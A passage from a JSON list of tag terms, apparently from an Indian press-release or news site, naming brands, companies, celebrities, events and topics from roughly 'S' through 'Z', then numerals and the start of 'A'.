Campaign"},{"term":"Sohna"},{"term":"Solar Power Plant"},{"term":"Solar energy"},{"term":"Solidaridad"},{"term":"Somaiya Vidyavihar"},{"term":"Sonepat"},{"term":"Sony LIV"},{"term":"Sony Le PLEX HD"},{"term":"Sony Music Entertainment"},{"term":"Sony Pictures Network"},{"term":"Sony Pictures Networks"},{"term":"Sony SIX"},{"term":"SonyLIV"},{"term":"Sookshma"},{"term":"Sooraj Pancholi"},{"term":"Soulful Art"},{"term":"Sourav Ganguly"},{"term":"South African Tourism"},{"term":"South Asia"},{"term":"South Asian Games"},{"term":"South District Legal services Authority"},{"term":"South India Travel Awards"},{"term":"South Reno United Methodist Church"},{"term":"South of Vindhyas"},{"term":"Southeast Asia"},{"term":"Spain"},{"term":"Spanish DJ Iria Iglesias"},{"term":"Spark10"},{"term":"SpeedJet Aviation"},{"term":"Spice Digital"},{"term":"Spinal injury"},{"term":"Spine Surgery"},{"term":"Sports channel"},{"term":"Spring Summer Collection"},{"term":"Square Foot"},{"term":"Srei Equipment Finance Limited"},{"term":"Star Hair and Makeup Academy"},{"term":"Star India"},{"term":"Star Salon"},{"term":"Star Screen"},{"term":"Star Sports Pro Kabaddi League"},{"term":"Starkenn Sports"},{"term":"Startup"},{"term":"Startup India"},{"term":"Starwood Hotels \u0026 Resorts"},{"term":"Stationery"},{"term":"Stellr India"},{"term":"Street Food Festival"},{"term":"Studio West"},{"term":"Study UK"},{"term":"Stunt show"},{"term":"Stylish Bags"},{"term":"SuKam"},{"term":"Success Guru AK Mishra"},{"term":"Sultan"},{"term":"Summer Camp"},{"term":"Summer Innovation Camp"},{"term":"Sumona Couture"},{"term":"Sun Pharma"},{"term":"Sun TV Network"},{"term":"Suncity School"},{"term":"Sunday brunch"},{"term":"Sunflower oil"},{"term":"Sunil Bharti Mittal"},{"term":"Sunil Duggal"},{"term":"Sunshine Boulevard"},{"term":"Super Jodi"},{"term":"Superbrands"},{"term":"Suqia"},{"term":"Surgeon"},{"term":"Surveen Chawla"},{"term":"Sushant School of Design"},{"term":"Sushant Singh Rajput"},{"term":"Sushma Group"},{"term":"Swacch Bharat Abhiyaan"},{"term":"Swami Vivekanand High School"},{"term":"Swan Solutions"},{"term":"Swarnabhoomi Academy of Music"},{"term":"Swarovski Gemstones"},{"term":"Swarovski crystals"},{"term":"Sway for Dance"},{"term":"Sweet"},{"term":"Swimming Pool"},{"term":"Switch"},{"term":"Symantec"},{"term":"T Series"},{"term":"T Shirts"},{"term":"TAFE"},{"term":"TAITRA"},{"term":"TAPAS"},{"term":"TCA"},{"term":"THE NOSE PIN COLLECTION"},{"term":"TIPA Awards 2016"},{"term":"TIRUN Travel Marketing"},{"term":"TREEBO HOTELS"},{"term":"TSI"},{"term":"TSM Madurai"},{"term":"TTF Hyderabad"},{"term":"TTK Prestige"},{"term":"TUV Rheinland India"},{"term":"TV 18"},{"term":"TV Serial"},{"term":"TV18"},{"term":"TVC Campaign"},{"term":"TVS Motor Company"},{"term":"Taapsee Pannu"},{"term":"Table Tennis"},{"term":"Tables"},{"term":"Tablet"},{"term":"Tahir Raj Bhasin"},{"term":"Taiwan"},{"term":"Taiwan External Trade Development Council"},{"term":"Taj Hotels Resorts and Palaces"},{"term":"Tamil Nadu Handloom Weavers"},{"term":"Tanishq"},{"term":"Taste of Yauatcha"},{"term":"Tata AIA life Insurance"},{"term":"Tata Chemicals"},{"term":"Tata Crucible"},{"term":"Tata Crucible Corporate Quiz"},{"term":"Tata Hexa"},{"term":"Tata Power Renewable Energy"},{"term":"Tata TIGOR"},{"term":"Tata Teleservices Limited"},{"term":"Tata Trust"},{"term":"Tata Value Homes"},{"term":"TataCLiQ"},{"term":"Taxi"},{"term":"Tea Board of India"},{"term":"Teach"},{"term":"Teach for India"},{"term":"Teacher"},{"term":"Teaching"},{"term":"Teaching Tree"},{"term":"Teaching Tree Carnival"},{"term":"Team Pumpkin"},{"term":"Tech gadgets"},{"term":"Technolgy"},{"term":"Tejasvi"},{"term":"Telecommunication Regulatory Authority"},{"term":"Telemedicine Society of India"},{"term":"Temple"},{"term":"Temple Bay"},{"term":"Tenable"},{"term":"Tenon Group of Companies"},{"term":"Terra Techcom"},{"term":"Test Match"},{"term":"Thane Municipal Corporation"},{"term":"The Address Hotel"},{"term":"The Bangalore School"},{"term":"The Big Kahuna"},{"term":"The British School"},{"term":"The Economic Times"},{"term":"The Edutainment Show"},{"term":"The Global Education and Leadership Foundation"},{"term":"The Grub Fest"},{"term":"The Gymnast"},{"term":"The Hotel Ashok"},{"term":"The Indus Entrepreneurs"},{"term":"The Institute of Company Secretaries of India"},{"term":"The Lalit Ashok"},{"term":"The Leela"},{"term":"The Leela Palace"},{"term":"The Medicity"},{"term":"The Oberoi"},{"term":"The Prime Watches"},{"term":"The Resort"},{"term":"The Space Between Us"},{"term":"The Spartan Poker"},{"term":"The Untold Story"},{"term":"The Vault"},{"term":"The Voice India Kids"},{"term":"The Yellow Diary"},{"term":"The soul of india"},{"term":"Thums Up"},{"term":"Tide Plus"},{"term":"Tiffin"},{"term":"Times group"},{"term":"Tinytapps"},{"term":"Tirupati"},{"term":"TitanX"},{"term":"TitanX Engine cooling"},{"term":"Tobacco Farmers"},{"term":"Tourists"},{"term":"Toy"},{"term":"Tpot cafe"},{"term":"Traffic"},{"term":"Traffic police"},{"term":"Trainman"},{"term":"Trane"},{"term":"Transaction"},{"term":"Transactions"},{"term":"Travelport"},{"term":"Treatment"},{"term":"Tree"},{"term":"Tree Plantation Drive"},{"term":"Treebo"},{"term":"Trend Micro"},{"term":"Trend Micro TippingPoint"},{"term":"Tricolour Collection"},{"term":"Trindade Goncalves"},{"term":"Triumph Motorcycles"},{"term":"Trophy"},{"term":"Tshirts"},{"term":"Tulsi"},{"term":"Tulsi Leaves"},{"term":"Tumour"},{"term":"Tupperware"},{"term":"Turkish Airlines"},{"term":"Turmeric"},{"term":"Twinkle Khanna"},{"term":"Twitter India"},{"term":"Two Wheelers"},{"term":"UBA"},{"term":"UC Browser"},{"term":"UC News"},{"term":"UM Motorcycles"},{"term":"UMumba"},{"term":"UN Women"},{"term":"UNICEF HK"},{"term":"US National Institutes of Health"},{"term":"USF"},{"term":"USGBC"},{"term":"USL"},{"term":"UTCA"},{"term":"Udaan"},{"term":"Udaipur"},{"term":"Udio"},{"term":"Ujjivan"},{"term":"Ultra Media"},{"term":"Umrah"},{"term":"Underdoggs Sports Bar and Grill"},{"term":"Unified Payments Interface"},{"term":"Union Finance Minister"},{"term":"Union Minister"},{"term":"United Nations"},{"term":"United Nations Conference on Trade and Development"},{"term":"Universal Music"},{"term":"University of South Florida"},{"term":"Unlimited Calling"},{"term":"Urban Clap"},{"term":"Uric Acid"},{"term":"VES College of Pharmacy"},{"term":"VES Institute of Management"},{"term":"VH1"},{"term":"VIBGYOR High School"},{"term":"VIHAAN 2016"},{"term":"VIT University"},{"term":"VIVOIPL"},{"term":"VIZIO"},{"term":"VMate"},{"term":"VNI"},{"term":"VOOT"},{"term":"Vaani Kapoor"},{"term":"Vadehra Art Gallery"},{"term":"Valentine Gifting"},{"term":"Valentine season"},{"term":"Van Heusen"},{"term":"Varroc Group"},{"term":"Vasudha Sharma"},{"term":"Vatika Group"},{"term":"Vedic Line"},{"term":"Venture Capital"},{"term":"Venus"},{"term":"Veva Art"},{"term":"Viacom18 Media"},{"term":"Vibha"},{"term":"Vibrant Gujarat"},{"term":"Vichy Laboratoires"},{"term":"Videocon Connect Super Jodi 4"},{"term":"Videocon Mobile Phones"},{"term":"Vidya Tikari"},{"term":"Vincitore Palacio"},{"term":"Viranigems"},{"term":"Viridian Group"},{"term":"Viridian Red"},{"term":"Virtual Global Education"},{"term":"Virtual Reality"},{"term":"Vishakhapatnam"},{"term":"Vital Intelligence Group"},{"term":"Vivaha 2016"},{"term":"Vivek Oberoi"},{"term":"Vkare"},{"term":"Vodafone Haryana"},{"term":"Vodafone Play"},{"term":"Vodafone RED"},{"term":"Vodafone Spain"},{"term":"Vogue Wedding Show 2016"},{"term":"Volkswagen Ameo"},{"term":"Voltas"},{"term":"Volvo Group"},{"term":"Voonik"},{"term":"Vote"},{"term":"W Hotels Worldwide"},{"term":"WICB"},{"term":"WIN INDIA"},{"term":"WOODS Shoes"},{"term":"WORLD SACRED SPIRIT FESTIVAL"},{"term":"WOWMOM"},{"term":"WRI"},{"term":"WTC"},{"term":"WTC Kochi"},{"term":"WTO"},{"term":"WTTC"},{"term":"WWF India"},{"term":"Walmart Stores"},{"term":"Walnut"},{"term":"Warehousing"},{"term":"Washing machine"},{"term":"Water Heaters"},{"term":"Water Management"},{"term":"Water Parks"},{"term":"Water Purifiers"},{"term":"We Are Water foundation"},{"term":"Webinar"},{"term":"Wedding Exhibition"},{"term":"Wedding Photography"},{"term":"Wedding Store"},{"term":"Welfare"},{"term":"Welhome"},{"term":"Welingkar Institute"},{"term":"Welingkar Institute of Management"},{"term":"Wellness"},{"term":"Welspun"},{"term":"West Indies Cricket Board"},{"term":"Westside"},{"term":"Whistling Woods"},{"term":"White Frog Productions"},{"term":"Whiz Classical"},{"term":"Whiz Juniors"},{"term":"Wi Fi"},{"term":"WiFi solution"},{"term":"Wife"},{"term":"Windows"},{"term":"Winners"},{"term":"Winter Warmer Festival"},{"term":"Winter collection"},{"term":"Winter wear"},{"term":"Winters"},{"term":"Wipro Consumer Care"},{"term":"Wisdom Tree"},{"term":"Women Economic Forum"},{"term":"Womens Fashion"},{"term":"Wood Parquet"},{"term":"Working professionals"},{"term":"Workplace"},{"term":"Workwear"},{"term":"World Arthritis Day"},{"term":"World Disability Day"},{"term":"World HRD Congress"},{"term":"World Photography Day"},{"term":"World Toilet Day"},{"term":"World Tour"},{"term":"World Travel Awards"},{"term":"Wraps"},{"term":"Wynk Music"},{"term":"XL Catlin"},{"term":"XLRI Campus"},{"term":"XLRI Jamshedpur"},{"term":"Xoxoday"},{"term":"YMCA"},{"term":"YOGA Day"},{"term":"YOLO Life"},{"term":"Yamaha Fascino"},{"term":"YamahaFascino Miss Diva 2016"},{"term":"Yamuna Expressway"},{"term":"Yatra"},{"term":"Yauatcha Bengaluru"},{"term":"Yeh Hai Mohabbatein"},{"term":"Yellow Diamond"},{"term":"Yo Yo Honey Singh"},{"term":"Youth"},{"term":"Youth Career Accelerator"},{"term":"ZEE Jaipur Literature Festival"},{"term":"ZEE LIVE"},{"term":"ZEEL"},{"term":"ZERODHA"},{"term":"ZF"},{"term":"Zaheer Khan"},{"term":"Zandu Balm"},{"term":"Zayn Malik"},{"term":"Zebronics India"},{"term":"Zee Entertainment Enterprises"},{"term":"Zeenat Aman"},{"term":"Zehen"},{"term":"Zica"},{"term":"Zindagi ki Mehek"},{"term":"Zinnov"},{"term":"Ziox Mobiles"},{"term":"Zip"},{"term":"Zippo"},{"term":"Zomato"},{"term":"Zoomcar"},{"term":"Zoya"},{"term":"Zoya Akhtar"},{"term":"agri logistics"},{"term":"analytica Anacon India"},{"term":"championship"},{"term":"coconut"},{"term":"coffee lovers"},{"term":"combination skin"},{"term":"confectionery"},{"term":"death Anniversary"},{"term":"devices"},{"term":"diabetic"},{"term":"digital imaging"},{"term":"digitalLEARNING"},{"term":"eBay India"},{"term":"fragrance"},{"term":"fragrances"},{"term":"fruits"},{"term":"goalkeeper"},{"term":"hd images"},{"term":"headphone"},{"term":"i exceed"},{"term":"iAugmentor"},{"term":"iAugmentor Labs"},{"term":"iCare"},{"term":"images of"},{"term":"instagram"},{"term":"makaan"},{"term":"mangos"},{"term":"marathi"},{"term":"mattress"},{"term":"meaning"},{"term":"mobile payment"},{"term":"mobile phone"},{"term":"mobile technology"},{"term":"mytaxiindia"},{"term":"pageant"},{"term":"photoshoot"},{"term":"pics"},{"term":"poetry"},{"term":"scooter"},{"term":"seed funding"},{"term":"surgeons"},{"term":"tV Campaign"},{"term":"taxation"},{"term":"tie up"},{"term":"wallpapers"},{"term":"​"},{"term":"​ Kemps Corner"},{"term":"​ The Seven Sacred Rivers of Hinduism"},{"term":"#ConnectedSheCan"},{"term":"#PreciousLikeGold: This Rakshabandhan"},{"term":"\u0026 TV"},{"term":"\u0026pictures"},{"term":"\u0026tv ganga"},{"term":"'"},{"term":"(Davman Technology Services"},{"term":"-Fire Safety Awareness Exhibition"},{"term":". Technology"},{"term":".Fashion"},{"term":"10 Commandments"},{"term":"101 Mall"},{"term":"101India"},{"term":"108 Divya  Desa"},{"term":"108 Divya Desa Dharshan"},{"term":"10K Global Run"},{"term":"10i Commerce Service"},{"term":"10on10"},{"term":"16 leaves"},{"term":"18th Media Ventures"},{"term":"1947 Partition"},{"term":"1GB for All"},{"term":"1to1Help"},{"term":"20 Colours"},{"term":"200 Not OutLiveMoreWithSachin"},{"term":"2017 HSE INDIA"},{"term":"20MP Dual Front Camera"},{"term":"21 Gun Salute Vintage Car Rally"},{"term":"24 SEVEN"},{"term":"24h"},{"term":"25thConvergence India 2017"},{"term":"2K Games"},{"term":"302R"},{"term":"31st INTERNATIONAL SURAJKUND MELA"},{"term":"3D post processing services"},{"term":"3Dexter"},{"term":"3M India"},{"term":"3rd Rock Entertainment"},{"term":"3rdrock"},{"term":"3scale"},{"term":"4500 Lumens"},{"term":"48East"},{"term":"4G Global Performers"},{"term":"4G network"},{"term":"4G networks"},{"term":"4GTM"},{"term":"4TiGO"},{"term":"4X DATA"},{"term":"4th Dimensions"},{"term":"4th Women Leadership"},{"term":"50 screens"},{"term":"5050 Mathri Masti"},{"term":"58th National Exhibition of Art"},{"term":"59th Annual GRAMMY Awards"},{"term":"59th GRAMMY Awards"},{"term":"5Groningen"},{"term":"5th PU Tech"},{"term":"61st Annual Convocation"},{"term":"68th Republic Day"},{"term":"72 A320neo aircraft"},{"term":"72 Bar"},{"term":"720P Wireless Alarm Camera"},{"term":"75F"},{"term":"77100 12345"},{"term":"7D Car Floor Mat"},{"term":"7th pay commission"},{"term":"8K Miles Software"},{"term":"8K Miles Software Services"},{"term":"8minutes Future Energy"},{"term":"92.7 BIG FM"},{"term":"93.5 Red FM"},{"term":"935 BIg FM"},{"term":"935 Red FM"},{"term":"9XM"},{"term":"9XM Selfiesh"},{"term":"9XM Stardum"},{"term":"9XM selfiesh challenge"},{"term":"@home"},{"term":"A Billion Colour Story"},{"term":"A Flying Jatt"},{"term":"A KATHAK DANCE"},{"term":"A Mosaic"},{"term":"A R Rahman"},{"term":"A R Rahman’"},{"term":"A R Raihanah"},{"term":"A+ MEDI ART"},{"term":"A+ MediArt"},{"term":"A1"},{"term":"A320"},{"term":"A380"},{"term":"AA GAYA HERO"},{"term":"AAA Hospitality Group"},{"term":"AABC"},{"term":"AADHAR"},{"term":"AADHAR number"},{"term":"AAHAR"},{"term":"AAPI"},{"term":"AAREN"},{"term":"AAROHAN"},{"term":"AAS"},{"term":"AAS Excellence Awards 2016"},{"term":"AASRA"},{"term":"AB Fashion Collezione"},{"term":"AB Volvo"},{"term":"ABC Desi"},{"term":"ABC SAL"},{"term":"ABCM"},{"term":"ABEC Exhibitions and Conferences"},{"term":"ABHIJEET AROON"},{"term":"ABNL"},{"term":"ABPVS"},{"term":"ABSAMC"},{"term":"ACBS Team Snooker Championship"},{"term":"ACC"},{"term":"ACCESS Health International"},{"term":"ACE Group"},{"term":"ACE tennis"},{"term":"ACG NBA Jump"},{"term":"ACG Worldwide"},{"term":"ACK Media"},{"term":"ACM 9"},{"term":"ACME"},{"term":"ACT Group"},{"term":"ACTIVEWEAR COLLECTION"},{"term":"ACs"},{"term":"ADC"},{"term":"ADEC"},{"term":"ADEX"},{"term":"ADGAS Certificate"},{"term":"ADHD disorder"},{"term":"ADHM 2016"},{"term":"ADIB"},{"term":"ADIYOGI"},{"term":"ADODDLE"},{"term":"ADSTEFAN 2017"},{"term":"AE DIL HAI MUSKHIL"},{"term":"AE Tollway"},{"term":"AEC120 Antenna Ceiling AP"},{"term":"AEPC"},{"term":"AEROINDIA 2017"},{"term":"AFI"},{"term":"AFTERSTORIES"},{"term":"AGL"},{"term":"AGLC 2016Tata Quality of Life"},{"term":"AGNI"},{"term":"AGS Health"},{"term":"AGS Transact Technologies"},{"term":"AHAGLOW"},{"term":"AHLL"},{"term":"AHS"},{"term":"AHUK"},{"term":"AIA Group"},{"term":"AIAA"},{"term":"AIADMK"},{"term":"AIATA"},{"term":"AIBIF"},{"term":"AIC"},{"term":"AICB"},{"term":"AIDS Healthcare Foundation"},{"term":"AIFF"},{"term":"AIFI"},{"term":"AIFW"},{"term":"AIFW 17"},{"term":"AIIM"},{"term":"AIM"},{"term":"AIM Television"},{"term":"AIMRA"},{"term":"AIMS"},{"term":"AIP5 Wireless Bridge"},{"term":"AISATS"},{"term":"AISHWARYA BHENDE"},{"term":"AISS"},{"term":"AITA"},{"term":"AITA Selection Committee"},{"term":"AIU"},{"term":"AJNARA CITY"},{"term":"AK Clinics"},{"term":"AK Mishra Art of Success"},{"term":"AK Ramanujan"},{"term":"AK47"},{"term":"AKFI"},{"term":"AKHIL SACHDEVA"},{"term":"AKIRA"},{"term":"ALBATHA Group of Sharjah"},{"term":"ALCHEMY OF COLOURS"},{"term":"ALECSO"},{"term":"ALIF"},{"term":"ALLEN Career Institute"},{"term":"ALT"},{"term":"ALTBalaji"},{"term":"ALUCAST 2016"},{"term":"AM4 Ryzen Compatible Motherboards"},{"term":"AMAf"},{"term":"AMC contracts"},{"term":"AMFI"},{"term":"AMG SLC 43"},{"term":"AMHU"},{"term":"AMIDT Group"},{"term":"AML"},{"term":"AMRL SEZ"},{"term":"AMTEX"},{"term":"ANAYA"},{"term":"ANDA"},{"term":"ANHAD"},{"term":"ANIMATED Series"},{"term":"ANNOUNCEMENT"},{"term":"ANNUAL FEST"},{"term":"ANOVA"},{"term":"ANSYS"},{"term":"ANUGRIHITA"},{"term":"AO Smith"},{"term":"AO Smith water purifier"},{"term":"AOC TV"},{"term":"AOF"},{"term":"AOH member"},{"term":"AOL"},{"term":"AOR"},{"term":"AORUS X370"},{"term":"APAC"},{"term":"APAC Effie Awards 2016"},{"term":"APAI Awards 2016"},{"term":"APB"},{"term":"APEROL Spritz"},{"term":"APEX 2016"},{"term":"API Development"},{"term":"APJ Abdul Kalam"},{"term":"APS Cosmetofood"},{"term":"ARADHANA INSTITUTE OF BHARATNATYAM"},{"term":"ARCHICAD"},{"term":"ARGUS Developer"},{"term":"ARLYS"},{"term":"ARM Solutions"},{"term":"AROGYA EXPO"},{"term":"ARRIS"},{"term":"ARRIS International"},{"term":"ARWU"},{"term":"AS Rao Nagar Hyderabad"},{"term":"ASAM"},{"term":"ASE"},{"term":"ASEAN India Digital Partnership"},{"term":"ASEAN Markets"},{"term":"ASHWAMEDHA"},{"term":"ASICS"},{"term":"ASICS Tiger"},{"term":"ASIRT"},{"term":"ASISC"},{"term":"ASML"},{"term":"ASPA"},{"term":"ASPL"},{"term":"ASRock"},{"term":"ASSE"},{"term":"ASSOCHAM National Summit"},{"term":"ASTON MARTIN"},{"term":"ASUS VivoBook R558UQ"},{"term":"ATC"},{"term":"ATDC"},{"term":"ATDF"},{"term":"ATGC"},{"term":"ATM 2016"},{"term":"ATMC"},{"term":"AU Jaipur Marathon"},{"term":"AU Small Finance Bank"},{"term":"AUM"},{"term":"AUST"},{"term":"AV Test"},{"term":"AVR SWARNA MAHAL"},{"term":"AVX Series"},{"term":"AWARNESS RUN"},{"term":"AWATAR"},{"term":"AWFIS"},{"term":"AWIM India"},{"term":"AWS Cloud"},{"term":"AWS Marketplace"},{"term":"AWS Mobility Awards"},{"term":"AXA"},{"term":"AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"AZFA"},{"term":"Aadarak"},{"term":"Aadarsh Choudhary"},{"term":"Aadhaar Number"},{"term":"Aadhaar fingerprint"},{"term":"Aadi Sale"},{"term":"Aahan Tribal Development Foundation"},{"term":"Aahar 2017"},{"term":"Aakar"},{"term":"Aakhri Sauda The Last Deal"},{"term":"Aam Dukandaar"},{"term":"Aamby Valley City"},{"term":"Aamir Khan"},{"term":"Aamrus"},{"term":"Aarambh"},{"term":"Aarogyam Energy Jewellery"},{"term":"Aarohi Blood Bank"},{"term":"Aarone Group"},{"term":"Aarti Tilak ceremony"},{"term":"Aasaanjob"},{"term":"Aasha Cancer Hospital"},{"term":"Aashima Mehta"},{"term":"Aashirvaad Sugar"},{"term":"Aashna Cloudtech"},{"term":"Aasif Shaikh"},{"term":"Ab Daudega Hindustan"},{"term":"Ab India Peeyega Achcha"},{"term":"Abaran Timeless Jewellery"},{"term":"Abbas Mustan"},{"term":"Abby Award"},{"term":"Abdul Aziz"},{"term":"Abhas Joshi"},{"term":"Abhay Kshetram"},{"term":"Abhibus"},{"term":"Abhimanyu Lal"},{"term":"Abhishek Bachhan"},{"term":"Abhishek Bansal"},{"term":"Abhishek Gupta"},{"term":"Abhishek Mallik"},{"term":"Abhishek Matlotia"},{"term":"Abhishek Rege"},{"term":"Ability Awards"},{"term":"Abraham Lincoln"},{"term":"Abrasives"},{"term":"Absolute Specialties"},{"term":"Abu Dhabi Cooperative Society"},{"term":"Abu Dhabi Education Council"},{"term":"Abu Dhabi Future Energy Company"},{"term":"Abu Dhabi Islamic Bank"},{"term":"Abu Dhabi Sports Council"},{"term":"Academic Ranking of World Universities"},{"term":"Academy for Training in Genomics and Clinical application"},{"term":"Academy of Indian Marketing"},{"term":"Acapella video"},{"term":"Accel Partners"},{"term":"Access Development Services"},{"term":"Accessory Jewellery"},{"term":"Acche Din"},{"term":"Accommodation"},{"term":"Accomodation"},{"term":"Accountants"},{"term":"Accredited"},{"term":"Accredited Training Center"},{"term":"Ace Interviews"},{"term":"Ace Sprinter"},{"term":"Acetech"},{"term":"Acetech exhibition"},{"term":"Achal Raina"},{"term":"Acharya Balkrisha"},{"term":"Acne Cream"},{"term":"Acropolis Mall"},{"term":"Actimedia"},{"term":"Active Antenna Unit"},{"term":"Active Detection and Response"},{"term":"Actor Madhavan"},{"term":"Actor Surya"},{"term":"Actress Divya Khosla Kumar"},{"term":"Actress Priya"},{"term":"Actress Rashi Khanna"},{"term":"Actress Regina Cassandra"},{"term":"Actress Samantha"},{"term":"Actress Shweta Khanduri"},{"term":"Actress Soujanya"},{"term":"Actress Sumann"},{"term":"Actress Tejaswi"},{"term":"Ad Film"},{"term":"Ad monetization"},{"term":"AdBooba"},{"term":"AdTech firm"},{"term":"Adani Enterprises"},{"term":"Adani Green Energy"},{"term":"Adani Group"},{"term":"Adani Institute"},{"term":"Adani Realty"},{"term":"Adarak"},{"term":"Additi Gupta"},{"term":"Adelaide"},{"term":"Adele"},{"term":"Adhar"},{"term":"Adhata Trust"},{"term":"Adhuna Bhabani"},{"term":"Adhunik Art Gallery"},{"term":"Aditi Ashok"},{"term":"Aditya Birla"},{"term":"Aditya Birla Fashion and Retail"},{"term":"Aditya Birla Financial Services Group"},{"term":"Aditya Birla Health Ride"},{"term":"Aditya Thackeray"},{"term":"Adlabs Imagica"},{"term":"Admission Test"},{"term":"Adnan Sami"},{"term":"Adobe India"},{"term":"Adoor"},{"term":"Adoor Gopalakrishnan"},{"term":"Adrak Chai"},{"term":"Adrak Powder"},{"term":"Adrobe"},{"term":"Adult Hearing Loss"},{"term":"Advance Metering Technology"},{"term":"Advance Mobile Health Unit"},{"term":"Advanced Agile"},{"term":"Advanced Angioplasty Centre"},{"term":"Advanced Capabilities"},{"term":"Advanced Emergency Care"},{"term":"Advanced Laser Therapy treatment"},{"term":"Advanced Program"},{"term":"Advanced Technology Consulting Service"},{"term":"Advanced Technology Consulting Services"},{"term":"Advertisements"},{"term":"Advertisers"},{"term":"Advertising Management"},{"term":"Advisory"},{"term":"Advocate Anuja Kapur"},{"term":"Advocate Faisal Kazi"},{"term":"Advocate Shelar"},{"term":"Adyar Cancer Institute"},{"term":"Ae Dil Hai Mushkil"},{"term":"Aequs Aerospace"},{"term":"Aesthetic Floral Range"},{"term":"Aesthetics Medispa"},{"term":"Aetna International"},{"term":"Affiliates"},{"term":"Affimity"},{"term":"Affle"},{"term":"Afghanistan"},{"term":"Afghanistan Premieres"},{"term":"Afkari"},{"term":"African beats"},{"term":"Afro Portuguese cuisine"},{"term":"Afterglow"},{"term":"Agarbatti"},{"term":"Agarbattis"},{"term":"Agarwal Movers Group"},{"term":"Agarwal Packers and Movers"},{"term":"Agastya International Foundation"},{"term":"Agency of Record"},{"term":"Agenda"},{"term":"Agenda Aaj Tak"},{"term":"Agent Pink"},{"term":"Agile"},{"term":"Agile Parking Solutions"},{"term":"Agile Software Development Conference"},{"term":"AgileNCR"},{"term":"Agra Music Festival"},{"term":"Agrawal Homeo Clinic"},{"term":"Agreements"},{"term":"Agri Commodity"},{"term":"Agri Hub"},{"term":"Agri Products"},{"term":"AgriCommodity"},{"term":"Agriculture Development Trust"},{"term":"Agriculture Minister"},{"term":"Agriculture Minsitry"},{"term":"Agro Chemical Industry"},{"term":"Agrochemical"},{"term":"Ahmedabad Educates School Children on Global Hand Washing Day"},{"term":"Ahran Chaudhary"},{"term":"Aicel Data"},{"term":"Air Cleaning"},{"term":"Air Force box"},{"term":"Air France"},{"term":"Air Fresheners"},{"term":"Air Fryer"},{"term":"Air India SATS Airport Services"},{"term":"Air India Tourism Quiz"},{"term":"Air Pegasus"},{"term":"Air Quality Monitor"},{"term":"Air Series"},{"term":"Air Ticket"},{"term":"Air cargo"},{"term":"Air dryers"},{"term":"AirAsia BIG"},{"term":"AirAsia Bloggers Community"},{"term":"AirAsia Group"},{"term":"Airbus"},{"term":"Airbus A320"},{"term":"Aircel Buddy Pack"},{"term":"Aircel Dialer Tune"},{"term":"Aircel Jodi Offer"},{"term":"Aircel Premier League"},{"term":"Aircel iPlayiWin"},{"term":"Aircraft Maintenance Engineering program"},{"term":"Aircrafts"},{"term":"Airlines Technology"},{"term":"Airplanes"},{"term":"Airtel 4G"},{"term":"Airtel Call Centre"},{"term":"Airtel Delhi Half Marathon 2016"},{"term":"Airtel Digital TV"},{"term":"Airtel Happy Hours"},{"term":"Airtel Hyderabad"},{"term":"Airtel Hyderabad Marathon 2016"},{"term":"Airtel bank"},{"term":"Airtel mobile SIM"},{"term":"Airwil Infra"},{"term":"Aishwariya Pissay"},{"term":"Ajay Devgn"},{"term":"Ajay Jasra"},{"term":"Ajay Singh"},{"term":"Ajay Sinha"},{"term":"Ajay Sinha \u0026 BUJAY"},{"term":"Ajay Sinha and Buzy"},{"term":"Ajay Thakur"},{"term":"Ajinkya Rahane"},{"term":"Ajman Free Zone"},{"term":"Ajman University of Science and Technology"},{"term":"Ajnara Daffodils"},{"term":"Ajuba Gramseva"},{"term":"Ajwain Paratha"},{"term":"Ajwain seeds"},{"term":"Akassh K Aggarwal"},{"term":"Aker"},{"term":"Akhil Bharatiya Paan Vikreta Sangathan"},{"term":"Akhil Bhartiya Bhansali Samaj"},{"term":"Akhil Bhartiya Terapanth Yuvak Parishad"},{"term":"Akhilesh Yadav"},{"term":"Akola"},{"term":"Aksa Beach"},{"term":"Akshar Power Yoga"},{"term":"Akshara Haasan"},{"term":"Akshay Thrithya"},{"term":"Akshay Wadhwa"},{"term":"Akshaya Patra"},{"term":"Akshaya Tritya"},{"term":"AkzoNobel"},{"term":"AkzoNobel India"},{"term":"Al Ahli Holding Group"},{"term":"Al Ansari Rewards"},{"term":"Al Islami Foods"},{"term":"Al Masraf Bank"},{"term":"Al Qassimi Hospital"},{"term":"Al Sharq Hospital"},{"term":"Al Tayer"},{"term":"AlMaha resort"},{"term":"Alan Rosling"},{"term":"Alankrita resorts"},{"term":"Alarm Bajne se Pehle Jaago Re"},{"term":"Alchemy"},{"term":"Aldo"},{"term":"Aleksandar Vucic"},{"term":"Alex Moura"},{"term":"Alex Scales"},{"term":"Alexandre Ziegler"},{"term":"Alfardan Group"},{"term":"Ali Abbas Zafar"},{"term":"Ali Basha"},{"term":"Alibaba Group"},{"term":"Alibaba Mobile"},{"term":"Alibag"},{"term":"Alisha Abdullah Racing Academy"},{"term":"Alkanet"},{"term":"All  India Association of Industries"},{"term":"All Cloud"},{"term":"All India Bidi Industry Federation"},{"term":"All India Business Council"},{"term":"All India Central Revenue Sports Meet"},{"term":"All India Confederation of the Blind"},{"term":"All India Football Association"},{"term":"All India Lifestyle Hospital and Clinic Ranking Survey"},{"term":"All India Mobile Retailers Association"},{"term":"All India Seminar"},{"term":"All India Tennis Association"},{"term":"All Ladies League"},{"term":"Allahabad"},{"term":"Allcargo Logistics"},{"term":"Allergic"},{"term":"Allergies"},{"term":"Alliance"},{"term":"Alliance Air"},{"term":"Alliston facility"},{"term":"Allots"},{"term":"Allsec Technologies"},{"term":"Alma Lasers"},{"term":"Alma Mater"},{"term":"Almond"},{"term":"Almond Fresh"},{"term":"Aloe Vera Face Wash"},{"term":"Aloevera"},{"term":"Aloevera Face Wash"},{"term":"Alopecia"},{"term":"Alpa Group"},{"term":"Alpenliebe Gold"},{"term":"Alpenliebe Juzt Jelly"},{"term":"Alpha Cloud solution"},{"term":"Alpha Corp"},{"term":"Alpha Design Technologies"},{"term":"Alpha Pro"},{"term":"Alphabetical art book"},{"term":"Alphacorp Development"},{"term":"Alsi"},{"term":"AlternaCare"},{"term":"Altimetrik"},{"term":"Alto 800"},{"term":"Altus Group"},{"term":"Alumni Connect"},{"term":"Always Brewing"},{"term":"Alzheimer"},{"term":"Alzheimer disease"},{"term":"Alzheimers"},{"term":"Alzheimers disease"},{"term":"Alzhemier"},{"term":"Amaara Milk Bank"},{"term":"Amadeus"},{"term":"Amadeus Revenue Management"},{"term":"Amandeep Hopital"},{"term":"Amandeep Hospital and Clinics"},{"term":"Amar Akbar Anthony"},{"term":"Amar Kaul"},{"term":"Amara Raja"},{"term":"Amara Raja Group"},{"term":"Amara Raja Skill Development 